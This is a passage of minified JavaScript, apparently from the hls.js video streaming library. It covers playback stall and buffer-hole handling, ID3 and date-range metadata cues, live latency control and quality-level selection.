r=this.media=t.media;Ei(r,"playing",this.onMediaPlaying),Ei(r,"waiting",this.onMediaWaiting),Ei(r,"ended",this.onMediaEnded)},r.onMediaDetaching=function(e,t){this.clearInterval();var r=this.media;r&&(Ti(r,"playing",this.onMediaPlaying),Ti(r,"waiting",this.onMediaWaiting),Ti(r,"ended",this.onMediaEnded),this.media=null),this.mediaSource=void 0},r.onBufferAppended=function(e,t){this.buffered=t.timeRanges},r.tick=function(){var e;if(null!=(e=this.media)&&e.readyState&&this.hasBuffered){var t=this.media.currentTime;this.poll(t,this.lastCurrentTime),this.lastCurrentTime=t}},r.poll=function(e,t){var r,i,n=null==(r=this.hls)?void 0:r.config;if(n){var a=this.media;if(a){var s=a.seeking,o=this.seeking&&!s,l=!this.seeking&&s,u=a.paused&&!s||a.ended||0===a.playbackRate;if(this.seeking=s,e!==t)return t&&(this.ended=0),this.moved=!0,s||(this.nudgeRetry=0,n.nudgeOnVideoHole&&!u&&e>t&&this.nudgeOnVideoHole(e,t)),void(0===this.waiting&&this.stallResolved(e));if(l||o)o&&this.stallResolved(e);else{if(u)return this.nudgeRetry=0,this.stallResolved(e),void(!this.ended&&a.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(b.MEDIA_ENDED,{stalled:!1})));if(sr.getBuffered(a).length){var d=sr.bufferInfo(a,e,0),h=d.nextStart||0,f=this.fragmentTracker;if(s&&f&&this.hls){var c=dl(this.hls.inFlightFragments,e),g=d.len>2,v=!h||c||h-e>2&&!f.getPartialFragment(e);if(g||v)return;this.moved=!1}var m=null==(i=this.hls)?void 0:i.latestLevelDetails;if(!this.moved&&null!==this.stalled&&f){if(!(d.len>0||h))return;var p=Math.max(h,d.start||0)-e,y=null!=m&&m.live?2*m.targetduration:2,E=fl(e,f);if(p>0&&(p<=y||E))return void(a.paused||this._trySkipBufferHole(E))}var T=n.detectStallWithCurrentTimeMs,S=self.performance.now(),A=this.waiting,L=this.stalled;if(null===L){if(!(A>0&&S-A<T))return void(this.stalled=S);L=this.stalled=A}var R=S-L;if(!s&&(R>=T||A)&&this.hls){var I;if("ended"===(null==(I=this.mediaSource)?void 0:I.readyState)&&(null==m||!m.live)&&Math.abs(e-((null==m?void 0:m.edge)||0))<1){if(this.ended)return;return this.ended=e||1,void this.hls.trigger(b.MEDIA_ENDED,{stalled:!0})}if(this._reportStall(d),!this.media||!this.hls)return}var k=sr.bufferInfo(a,e,n.maxBufferHole);this._tryFixBufferStall(k,R,e)}else this.nudgeRetry=0}}}},r.stallResolved=function(e){var t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){var r=self.performance.now()-t;this.log("playback not stuck anymore @"+e+", after "+Math.round(r)+"ms"),this.stallReported=!1,this.waiting=0,this.hls.trigger(b.STALL_RESOLVED,{})}},r.nudgeOnVideoHole=function(e,t){var r,i=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&null!=(r=this.buffered.audio)&&r.length&&i&&i.length>1&&e>i.end(0)){var n=sr.bufferedInfo(sr.timeRangesToArray(this.buffered.audio),e,0);if(n.len>1&&t>=n.start){var a=sr.timeRangesToArray(i),s=sr.bufferedInfo(a,t,0).bufferedIndex;if(s>-1&&s<a.length-1){var o=sr.bufferedInfo(a,e,0).bufferedIndex,l=a[s].end,u=a[s+1].start;if((-1===o||o>s)&&u-l<1&&e-l<2){var d=new Error("nudging playhead to flush pipeline after video hole. currentTime: "+e+" hole: "+l+" -> "+u+" buffered index: "+o);this.warn(d.message),this.media.currentTime+=1e-6;var h=fl(e,this.fragmentTracker);h&&"fragment"in h?h=h.fragment:h||(h=void 0);var f=sr.bufferInfo(this.media,e,0);this.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:d,reason:d.message,frag:h,buffer:f.len,bufferInfo:f})}}}}},r._tryFixBufferStall=function(e,t,r){var i,n,a=this.fragmentTracker,s=this.media,o=null==(i=this.hls)?void 0:i.config;if(s&&a&&o){var l=null==(n=this.hls)?void 0:n.latestLevelDetails,u=fl(r,a);if((u||null!=l&&l.live&&r<l.fragmentStart)&&(this._trySkipBufferHole(u)||!this.media))return;var d=e.buffered,h=this.adjacentTraversal(e,r);(d&&d.length>1&&e.len>o.maxBufferHole||e.nextStart&&(e.nextStart-r<o.maxBufferHole||h))&&(t>1e3*o.highBufferWatchdogPeriod||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}},r.adjacentTraversal=function(e,t){var r=this.fragmentTracker,i=e.nextStart;if(r&&i){var n=r.getFragAtPos(t,w),a=r.getFragAtPos(i,w);if(n&&a)return a.sn-n.sn<2}return!1},r._reportStall=function(e){var t=this.hls,r=this.media,i=this.stallReported,n=this.stalled;if(!i&&null!==n&&r&&t){this.stallReported=!0;var a=new Error("Playback stalling at @"+r.currentTime+" due to low buffer ("+ot(e)+")");this.warn(a.message),t.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_STALLED_ERROR,fatal:!1,error:a,buffer:e.len,bufferInfo:e,stalled:{start:n}})}},r._trySkipBufferHole=function(e){var t,r=this.fragmentTracker,i=this.media,n=null==(t=this.hls)?void 0:t.config;if(!i||!r||!n)return 0;var a=i.currentTime,s=sr.bufferInfo(i,a,0),o=a<s.start?s.start:s.nextStart;if(o&&this.hls){var l=s.len<=n.maxBufferHole,u=s.len>0&&s.len<1&&i.readyState<3,d=o-a;if(d>0&&(l||u)){if(d>n.maxBufferHole){var h=!1;if(0===a){var f=r.getAppendedFrag(0,w);f&&o<f.end&&(h=!0)}if(!h&&e){var c;if(null==(c=this.hls.loadLevelObj)||!c.details)return 0;if(dl(this.hls.inFlightFragments,o))return 0;for(var g=!1,v=e.end;v<o;){var m=fl(v,r);if(!m){g=!0;break}v+=m.duration}if(g)return 0}}var p=Math.max(o+.05,a+.1);if(this.warn("skipping hole, adjusting currentTime from "+a+" to "+p),this.moved=!0,i.currentTime=p,null==e||!e.gap){var y=new Error("fragment loaded with buffer holes, seeking from "+a+" to "+p),E={type:I.MEDIA_ERROR,details:k.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:y,reason:y.message,buffer:s.len,bufferInfo:s};e&&("fragment"in e?E.part=e:E.frag=e),this.hls.trigger(b.ERROR,E)}return p}}return 0},r._tryNudgeBuffer=function(e){var t=this.hls,r=this.media,i=this.nudgeRetry,n=null==t?void 0:t.config;if(!r||!n)return 0;var a=r.currentTime;if(this.nudgeRetry++,i<n.nudgeMaxRetry){var s=a+(i+1)*n.nudgeOffset,o=new Error("Nudging 'currentTime' from "+a+" to "+s);this.warn(o.message),r.currentTime=s,t.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_NUDGE_ON_STALL,error:o,fatal:!1,buffer:e.len,bufferInfo:e})}else{var l=new Error("Playhead still not moving while enough data buffered @"+a+" after "+n.nudgeMaxRetry+" nudges");this.error(l.message),t.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.BUFFER_STALLED_ERROR,error:l,fatal:!0,buffer:e.len,bufferInfo:e})}},i(t,[{key:"hasBuffered",get:function(){return Object.keys(this.buffered).length>0}}])}(ir);function dl(e,t){var r=hl(e.main);if(r&&r.start<=t)return r;var i=hl(e.audio);return i&&i.start<=t?i:null}function hl(e){if(!e)return null;switch(e.state){case Ai.IDLE:case Ai.STOPPED:case Ai.ENDED:case Ai.ERROR:return null}return e.frag}function fl(e,t){return t.getAppendedFrag(e,w)||t.getPartialFragment(e)}function cl(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function gl(e,t,r,i,n){var a=new e(t,r,"");try{a.value=i,n&&(a.type=n)}catch(s){a=new e(t,r,ot(n?d({type:n},i):i))}return a}var vl=function(){var e=cl();try{e&&new e(0,Number.POSITIVE_INFINITY,"")}catch(e){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY}(),ml=function(){function e(e){var t=this;this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.assetCue=void 0,this.onEventCueEnter=function(){t.hls&&t.hls.trigger(b.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}var t=e.prototype;return t.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null},t._registerListeners=function(){var e=this.hls;e&&(e.on(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(b.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(b.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))},t._unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(b.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(b.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))},t.onMediaAttaching=function(e,t){var r;this.media=t.media,!1===(null==(r=t.overrides)?void 0:r.cueRemoval)&&(this.removeCues=!1)},t.onMediaAttached=function(){var e,t=null==(e=this.hls)?void 0:e.latestLevelDetails;t&&this.updateDateRangeCues(t)},t.onMediaDetaching=function(e,t){this.media=null,t.transferMedia||(this.id3Track&&(this.removeCues&&eo(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})},t.onManifestLoading=function(){this.dateRangeCuesAppended={}},t.createTrack=function(e){var t=this.getID3Track(e.textTracks);return t.mode="hidden",t},t.getID3Track=function(e){if(this.media){for(var t=0;t<e.length;t++){var r=e[t];if("metadata"===r.kind&&"id3"===r.label)return Zs(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},t.onFragParsingMetadata=function(e,t){if(this.media&&this.hls){var r=this.hls.config,i=r.enableEmsgMetadataCues,n=r.enableID3MetadataCues;if(i||n){var a=t.samples;this.id3Track||(this.id3Track=this.createTrack(this.media));var s=cl();if(s)for(var o=0;o<a.length;o++){var l=a[o].type;if((l!==Qi.emsg||i)&&n){var u=Wi(a[o].data),d=a[o].pts,h=d+a[o].duration;h>vl&&(h=vl),h-d<=0&&(h=d+.25);for(var f=0;f<u.length;f++){var c=u[f];if(!ji(c)){this.updateId3CueEnds(d,l);var g=gl(s,d,h,c,l);g&&this.id3Track.addCue(g)}}}}}}},t.updateId3CueEnds=function(e,t){var r,i=null==(r=this.id3Track)?void 0:r.cues;if(i)for(var n=i.length;n--;){var a=i[n];a.type===t&&a.startTime<e&&a.endTime===vl&&(a.endTime=e)}},t.onBufferFlushing=function(e,t){var r=t.startOffset,i=t.endOffset,n=t.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;a&&(l||u)&&to(a,r,i,"audio"===n?function(e){return e.type===Qi.audioId3&&u}:"video"===n?function(e){return e.type===Qi.emsg&&l}:function(e){return e.type===Qi.audioId3&&u||e.type===Qi.emsg&&l})}},t.onLevelUpdated=function(e,t){var r=t.details;this.updateDateRangeCues(r,!0)},t.onLevelPtsUpdated=function(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)},t.updateDateRangeCues=function(e,t){var r=this;if(this.hls&&this.media){var i=this.hls.config,n=i.assetPlayerId,a=i.timelineOffset,s=i.enableDateRangeMetadataCues,o=i.interstitialsController;if(s){var l=cl();if(n&&a&&!o){var u=e.fragmentStart,d=e.fragmentEnd,h=this.assetCue;h?(h.startTime=u,h.endTime=d):l&&(h=this.assetCue=gl(l,u,d,{assetPlayerId:this.hls.config.assetPlayerId},"hlsjs.interstitial.asset"))&&(h.id=n,this.id3Track||(this.id3Track=this.createTrack(this.media)),this.id3Track.addCue(h),h.addEventListener("enter",this.onEventCueEnter))}if(e.hasProgramDateTime){var f,c=this.id3Track,g=e.dateRanges,v=Object.keys(g),m=this.dateRangeCuesAppended;if(c&&t)if(null!=(f=c.cues)&&f.length)for(var p=Object.keys(m).filter((function(e){return!v.includes(e)})),y=function(){var e,t=p[E],i=null==(e=m[t])?void 0:e.cues;delete m[t],i&&Object.keys(i).forEach((function(e){var t=i[e];if(t){t.removeEventListener("enter",r.onEventCueEnter);try{c.removeCue(t)}catch(e){}}}))},E=p.length;E--;)y();else m=this.dateRangeCuesAppended={};var T=e.fragments[e.fragments.length-1];if(0!==v.length&&A(null==T?void 0:T.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var S=function(){var e=v[L],t=g[e],i=t.startTime,n=m[e],a=(null==n?void 0:n.cues)||{},s=(null==n?void 0:n.durationKnown)||!1,u=vl,d=t.duration;if(t.endDate&&null!==d)u=i+d,s=!0;else if(t.endOnNext&&!s){var h=v.reduce((function(e,r){if(r!==t.id){var i=g[r];if(i.class===t.class&&i.startDate>t.startDate&&(!e||t.startDate<e.startDate))return i}return e}),null);h&&(u=h.startTime,s=!0)}for(var f,c=Object.keys(t.attr),p=0;p<c.length;p++){var y=c[p];if("ID"!==(f=y)&&"CLASS"!==f&&"CUE"!==f&&"START-DATE"!==f&&"DURATION"!==f&&"END-DATE"!==f&&"END-ON-NEXT"!==f){var E=a[y];if(E)!s||null!=n&&n.durationKnown?Math.abs(E.startTime-i)>.01&&(E.startTime=i,E.endTime=u):E.endTime=u;else if(l){var T=t.attr[y];vr(y)&&(T=Q(T));var S=gl(l,i,u,{key:y,data:T},Qi.dateRange);S&&(S.id=e,r.id3Track.addCue(S),a[y]=S,o&&("X-ASSET-LIST"!==y&&"X-ASSET-URL"!==y||S.addEventListener("enter",r.onEventCueEnter)))}}}m[e]={cues:a,dateRange:t,durationKnown:s}},L=0;L<v.length;L++)S()}}}}},e}(),pl=function(){function e(e){var t=this;this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=function(){var e=t.media,r=t.levelDetails;if(e&&r){t.currentTime=e.currentTime;var i=t.computeLatency();if(null!==i){t._latency=i;var n=t.config,a=n.lowLatencyMode,s=n.maxLiveSyncPlaybackRate;if(a&&1!==s&&r.live){var o=t.targetLatency;if(null!==o){var l=i-o;if(l<Math.min(t.maxLatency,o+r.targetduration)&&l>.05&&t.forwardBufferLength>1){var u=Math.min(2,Math.max(1,s)),d=Math.round(2/(1+Math.exp(-.75*l-t.edgeStalled))*20)/20,h=Math.min(u,Math.max(1,d));t.changeMediaPlaybackRate(e,h)}else 1!==e.playbackRate&&0!==e.playbackRate&&t.changeMediaPlaybackRate(e,1)}}}}},this.hls=e,this.config=e.config,this.registerListeners()}var t=e.prototype;return t.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null},t.registerListeners=function(){var e=this.hls;e&&(e.on(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(b.ERROR,this.onError,this))},t.unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(b.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(b.ERROR,this.onError,this))},t.onMediaAttached=function(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)},t.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)},t.onManifestLoading=function(){this._latency=null,this.stallCount=0},t.onLevelUpdated=function(e,t){var r=t.details;r.advanced&&this.onTimeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)},t.onError=function(e,t){var r;t.details===k.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&null!=(r=this.levelDetails)&&r.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))},t.changeMediaPlaybackRate=function(e,t){var r,i;e.playbackRate!==t&&(null==(r=this.hls)||r.logger.debug("[latency-controller]: latency="+this.latency.toFixed(3)+", targetLatency="+(null==(i=this.targetLatency)?void 0:i.toFixed(3))+", forwardBufferLength="+this.forwardBufferLength.toFixed(3)+": adjusting playback rate from "+e.playbackRate+" to "+t),e.playbackRate=t)},t.estimateLiveEdge=function(){var e=this.levelDetails;return null===e?null:e.edge+e.age},t.computeLatency=function(){var e=this.estimateLiveEdge();return null===e?null:e-this.currentTime},i(e,[{key:"levelDetails",get:function(){var e;return(null==(e=this.hls)?void 0:e.latestLevelDetails)||null}},{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var e=this.config;if(void 0!==e.liveMaxLatencyDuration)return e.liveMaxLatencyDuration;var t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}},{key:"targetLatency",get:function(){var e=this.levelDetails;if(null===e||null===this.hls)return null;var t=e.holdBack,r=e.partHoldBack,i=e.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||t;(this._targetLatencyUpdated||l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var d=i;return u+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,d)},set:function(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}},{key:"liveSyncPosition",get:function(){var e=this.estimateLiveEdge(),t=this.targetLatency;if(null===e||null===t)return null;var r=this.levelDetails;if(null===r)return null;var i=r.edge,n=e-t-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var e=this.levelDetails;return null===e?1:e.drift}},{key:"edgeStalled",get:function(){var e=this.levelDetails;if(null===e)return 0;var t=3*(this.config.lowLatencyMode&&e.partTarget||e.targetduration);return Math.max(e.age-t,0)}},{key:"forwardBufferLength",get:function(){var e=this.media,t=this.levelDetails;if(!e||!t)return 0;var r=e.buffered.length;return(r?e.buffered.end(r-1):t.edge)-this.currentTime}}])}(),yl=function(e){function t(t,r){var i;return(i=e.call(this,t,"level-controller")||this)._levels=[],i._firstLevel=-1,i._maxAutoLevel=-1,i._startLevel=void 0,i.currentLevel=null,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.steering=void 0,i.onParsedComplete=void 0,i.steering=r,i._registerListeners(),i}o(t,e);var r=t.prototype;return r._registerListeners=function(){var e=this.hls;e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(b.LEVEL_LOADED,this.onLevelLoaded,this),e.on(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(b.FRAG_BUFFERED,this.onFragBuffered,this),e.on(b.ERROR,this.onError,this)},r._unregisterListeners=function(){var e=this.hls;e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(b.LEVEL_LOADED,this.onLevelLoaded,this),e.off(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(b.FRAG_BUFFERED,this.onFragBuffered,this),e.off(b.ERROR,this.onError,this)},r.destroy=function(){this._unregisterListeners(),this.steering=null,this.resetLevels(),e.prototype.destroy.call(this)},r.stopLoad=function(){this._levels.forEach((function(e){e.loadError=0,e.fragmentError=0})),e.prototype.stopLoad.call(this)},r.resetLevels=function(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1},r.onManifestLoading=function(e,t){this.resetLevels()},r.onManifestLoaded=function(e,t){var r=this,i=this.hls.config.preferManagedMediaSource,n=[],a={},s={},o=!1,l=!1,u=!1;t.levels.forEach((function(e){var t=e.attrs,d=e.audioCodec,h=e.videoCodec;d&&(e.audioCodec=d=Be(d,i)||void 0),h&&(h=e.videoCodec=function(e){for(var t=e.split(","),r=0;r<t.length;r++){var i=t[r].split(".");i.length>2&&"avc1"===i[0]&&(t[r]="avc1."+parseInt(i[1]).toString(16)+("000"+parseInt(i[2]).toString(16)).slice(-4))}return t.join(",")}(h));var f=e.width,c=e.height,g=e.unknownCodecs,v=g?g.length:0;if(g)for(var m=v;m--;){var p=g[m];r.isAudioSupported(p)?(e.audioCodec=d=d?d+","+p:p,v--,Pe.audio[d.substring(0,4)]=2):r.isVideoSupported(p)&&(e.videoCodec=h=h?h+","+p:p,v--,Pe.video[h.substring(0,4)]=2)}if(o||(o=!(!f||!c)),l||(l=!!h),u||(u=!!d),v||d&&!r.isAudioSupported(d)||h&&!r.isVideoSupported(h))r.log('Some or all CODECS not supported "'+t.CODECS+'"');else{var y=t.CODECS,E=t["FRAME-RATE"],T=t["HDCP-LEVEL"],S=t["PATHWAY-ID"],A=t.RESOLUTION,L=t["VIDEO-RANGE"],R=(S||".")+"-"+e.bitrate+"-"+A+"-"+E+"-"+y+"-"+L+"-"+T;if(a[R])if(a[R].uri===e.url||e.attrs["PATHWAY-ID"])a[R].addGroupId("audio",t.AUDIO),a[R].addGroupId("text",t.SUBTITLES);else{var I=s[R]+=1;e.attrs["PATHWAY-ID"]=new Array(I+1).join(".");var k=r.createLevel(e);a[R]=k,n.push(k)}else{var b=r.createLevel(e);a[R]=b,s[R]=1,n.push(b)}}})),this.filterAndSortMediaOptions(n,t,o,l,u)},r.createLevel=function(e){var t=new nt(e),r=e.supplemental;if(null!=r&&r.videoCodec&&!this.isVideoSupported(r.videoCodec)){var i=new Error('SUPPLEMENTAL-CODECS not supported "'+r.videoCodec+'"');this.log(i.message),t.supportedResult=qe(i,[])}return t},r.isAudioSupported=function(e){return we(e,"audio",this.hls.config.preferManagedMediaSource)},r.isVideoSupported=function(e){return we(e,"video",this.hls.config.preferManagedMediaSource)},r.filterAndSortMediaOptions=function(e,t,r,i,n){var a=this,s=[],o=[],l=e;if((r||i)&&n&&(l=l.filter((function(e){var t,r=e.videoCodec,i=e.videoRange,n=e.width,a=e.height;return(!!r||!(!n||!a))&&!!(t=i)&&Ze.indexOf(t)>-1}))),0!==l.length){t.audioTracks&&El(s=t.audioTracks.filter((function(e){return!e.audioCodec||a.isAudioSupported(e.audioCodec)}))),t.subtitles&&El(o=t.subtitles);var u=l.slice(0);l.sort((function(e,t){if(e.attrs["HDCP-LEVEL"]!==t.attrs["HDCP-LEVEL"])return(e.attrs["HDCP-LEVEL"]||"")>(t.attrs["HDCP-LEVEL"]||"")?1:-1;if(r&&e.height!==t.height)return e.height-t.height;if(e.frameRate!==t.frameRate)return e.frameRate-t.frameRate;if(e.videoRange!==t.videoRange)return Ze.indexOf(e.videoRange)-Ze.indexOf(t.videoRange);if(e.videoCodec!==t.videoCodec){var i=Me(e.videoCodec),n=Me(t.videoCodec);if(i!==n)return n-i}if(e.uri===t.uri&&e.codecSet!==t.codecSet){var a=Fe(e.codecSet),s=Fe(t.codecSet);if(a!==s)return s-a}return e.averageBitrate!==t.averageBitrate?e.averageBitrate-t.averageBitrate:0}));var d=u[0];if(this.steering&&(l=this.steering.filterParsedLevels(l)).length!==u.length)for(var h=0;h<u.length;h++)if(u[h].pathwayId===l[0].pathwayId){d=u[h];break}this._levels=l;for(var f=0;f<l.length;f++)if(l[f]===d){var c;this._firstLevel=f;var g=d.bitrate,v=this.hls.bandwidthEstimate;if(this.log("manifest loaded, "+l.length+" level(s) found, first bitrate: "+g),void 0===(null==(c=this.hls.userConfig)?void 0:c.abrEwmaDefaultEstimate)){var m=Math.min(g,this.hls.config.abrEwmaDefaultEstimateMax);m>v&&v===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=m)}break}var p=n&&!i,y=this.hls.config,E=!(!y.audioStreamController||!y.audioTrackController),T={levels:l,audioTracks:s,subtitleTracks:o,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:n,video:i,altAudio:E&&!p&&s.some((function(e){return!!e.url}))};this.hls.trigger(b.MANIFEST_PARSED,T)}else Promise.resolve().then((function(){if(a.hls){var e="no level with compatible codecs found in manifest",r=e;t.levels.length&&(r="one or more CODECS in variant not supported: "+ot(t.levels.map((function(e){return e.attrs.CODECS})).filter((function(e,t,r){return r.indexOf(e)===t}))),a.warn(r),e+=" ("+r+")");var i=new Error(e);a.hls.trigger(b.ERROR,{type:I.MEDIA_ERROR,details:k.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:i,reason:r})}}))},r.onError=function(e,t){!t.fatal&&t.context&&t.context.type===_&&t.context.level===this.level&&this.checkRetry(t)},r.onFragBuffered=function(e,t){var r=t.frag;if(void 0!==r&&r.type===w){var i=r.elementaryStreams;if(!Object.keys(i).some((function(e){return!!i[e]})))return;var n=this._levels[r.level];null!=n&&n.loadError&&(this.log("Resetting level error count of "+n.loadError+" on frag buffered"),n.loadError=0)}},r.onLevelLoaded=function(e,t){var r,i,n=t.level,a=t.details,s=t.levelInfo;if(!s)return this.warn("Invalid level index "+n),void(null!=(i=t.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0));if(s===this.currentLevel||t.withoutMultiVariant){0===s.fragmentError&&(s.loadError=0);var o=s.details;o===t.details&&o.advanced&&(o=void 0),this.playlistLoaded(n,t,o)}else null!=(r=t.deliveryDirectives)&&r.skip&&(a.deltaUpdateFailed=!0)},r.loadPlaylist=function(t){e.prototype.loadPlaylist.call(this),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,t)},r.loadingPlaylist=function(t,r){e.prototype.loadingPlaylist.call(this,t,r);var i=this.getUrlWithDirectives(t.uri,r),n=this.currentLevelIndex,a=t.attrs["PATHWAY-ID"],s=t.details,o=null==s?void 0:s.age;this.log("Loading level index "+n+(void 0!==(null==r?void 0:r.msn)?" at sn "+r.msn+" part "+r.part:"")+(a?" Pathway "+a:"")+(o&&s.live?" age "+o.toFixed(1)+(s.type&&" "+s.type||""):"")+" "+i),this.hls.trigger(b.LEVEL_LOADING,{url:i,level:n,levelInfo:t,pathwayId:t.attrs["PATHWAY-ID"],id:0,deliveryDirectives:r||null})},r.removeLevel=function(e){var t,r=this;if(1!==this._levels.length){var i=this._levels.filter((function(t,i){return i!==e||(r.steering&&r.steering.removeLevel(t),t===r.currentLevel&&(r.currentLevel=null,r.currentLevelIndex=-1,t.details&&t.details.fragments.forEach((function(e){return e.level=-1}))),!1)}));hi(i),this._levels=i,this.currentLevelIndex>-1&&null!=(t=this.currentLevel)&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);var n=i.length-1;this._firstLevel=Math.min(this._firstLevel,n),this._startLevel&&(this._startLevel=Math.min(this._startLevel,n)),this.hls.trigger(b.LEVELS_UPDATED,{levels:i})}},r.onLevelsUpdated=function(e,t){var r=t.levels;this._levels=r},r.checkMaxAutoUpdated=function(){var e=this.hls,t=e.autoLevelCapping,r=e.maxAutoLevel,i=e.maxHdcpLevel;this._maxAutoLevel!==r&&(this._maxAutoLevel=r,this.hls.trigger(b.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:t,levels:this.levels,maxAutoLevel:r,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:i}))},i(t,[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"loadLevelObj",get:function(){return this.currentLevel}},{key:"level",get:function(){return this.currentLevelIndex},set:function(e){var t=this._levels;if(0!==t.length){if(e<0||e>=t.length){var r=new Error("invalid level idx"),i=e<0;if(this.hls.trigger(b.ERROR,{type:I.OTHER_ERROR,details:k.LEVEL_SWITCH_ERROR,level:e,fatal:i,error:r,reason:r.message}),i)return;e=Math.min(e,t.length-1)}var n=this.currentLevelIndex,a=this.currentLevel,s=a?a.attrs["PATHWAY-ID"]:void 0,o=t[e],l=o.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=o,n!==e||!a||s!==l){this.log("Switching to level "+e+" ("+(o.height?o.height+"p ":"")+(o.videoRange?o.videoRange+" ":"")+(o.codecSet?o.codecSet+" ":"")+"@"+o.bitrate+")"+(l?" with Pathway "+l:"")+" from level "+n+(s?" with Pathway "+s:""));var u={level:e,attrs:o.attrs,details:o.details,bitrate:o.bitrate,averageBitrate:o.averageBitrate,maxBitrate:o.maxBitrate,realBitrate:o.realBitrate,width:o.width,height:o.height,codecSet:o.codecSet,audioCodec:o.audioCodec,videoCodec:o.videoCodec,audioGroups:o.audioGroups,subtitleGroups:o.subtitleGroups,loaded:o.loaded,loadError:o.loadError,fragmentError:o.fragmentError,name:o.name,id:o.id,uri:o.uri,url:o.url,urlId:0,audioGroupIds:o.audioGroupIds,textGroupIds:o.textGroupIds};this.hls.trigger(b.LEVEL_SWITCHING,u);var d=o.details;if(!d||d.live){var h=this.switchParams(o.uri,null==a?void 0:a.details,d);this.loadPlaylist(h)}}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(e){this.manualLevelIndex=e,void 